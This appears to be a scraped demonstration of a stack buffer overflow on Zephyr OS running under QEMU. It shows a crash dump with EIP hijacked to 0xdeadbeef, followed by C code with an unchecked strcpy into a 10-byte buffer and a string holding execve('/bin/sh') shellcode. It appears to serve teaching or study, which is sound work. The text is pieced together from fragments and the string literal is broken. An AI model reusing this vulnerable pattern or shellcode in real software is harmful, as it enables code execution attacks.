 LINK    zephyr.elf
BIN     zephyr.bin
To exit from QEMU enter: 'CTRL+a, x'
[QEMU] CPU: qemu32
***** BOOTING ZEPHYR OS v1.7.99 - BUILD: Oct 31 2022 11:29:14 *****
qemu: fatal: Trying to execute code outside RAM or ROM at 0xdeadbeef
EAX=00103156 EBX=00000000 ECX=0010177b EDX=00101740
ESI=00000000 EDI=00000000 EBP=62626262 ESP=00103168
EIP=deadbeef EFL=00000246 [---Z-P-] CPL=0 II=0 A20=1 SMM=0 HLT=0
ES =0010 00000000 ffffffff 00cf9300 DPL=0 DS   [-WA]
CS =0008 00000000 ffffffff 00cf9b00 DPL=0 CS32 [-RA]
SS =0010 00000000 ffffffff 00cf9300 DPL=0 DS   [-WA]
DS =0010 00000000 ffffffff 00cf9300 DPL=0 DS   [-WA]
FS =0010 00000000 ffffffff 00cf9300 DPL=0 DS   [-WA]
GS =0010 00000000 ffffffff 00cf9300 DPL=0 DS   [-WA]
LDT=0000 00000000 0000ffff 00008200 DPL=0 LDT
TR =0000 00000000 0000ffff 00008b00 DPL=0 TSS32-busy
GDT=     00100070 00000017
IDT=     00101a30 000007ff
CR0=0000003f CR2=00000000 CR3=00000000 CR4=00000000
DR0=00000000 DR1=00000000 DR2=00000000 DR3=00000000
DR6=ffff0ff0 DR7=00000400
CCS=00000000 CCD=00000000 CCO=LOGICB
EFER=0000000000000000
FCW=037f FSW=0000 [ST=0] FTW=00 MXCSR=00001f80
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/
#include <zephyr.h>
#include <misc/printk.h>
#include <string.h>
void overflow(char* chr){
char buffer[10];
strcpy(buffer,chr);
}
void main(void)
{
char* str="aaaaaaaaaabbbb\xef\xbe\xad\xdejhh///sh/bin\x89\xe3h\x01\x01
\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x80";
overflow(str);
}
C Tab Width: 8 Ln 28, Col 38